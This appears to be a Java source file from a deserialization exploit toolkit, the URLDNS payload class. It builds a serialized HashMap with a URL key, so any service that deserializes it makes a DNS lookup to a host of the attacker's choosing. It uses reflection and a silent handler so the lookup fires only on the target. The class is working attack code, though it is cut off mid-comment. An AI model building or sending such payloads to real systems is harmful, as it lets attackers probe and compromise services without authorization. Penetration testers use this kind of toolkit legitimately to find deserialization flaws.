 @SuppressWarnings({ "rawtypes", "unchecked" })
@PayloadTest(skip = "true")
@Dependencies()
@Authors({ Authors.GEBL })
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the
return ht;
}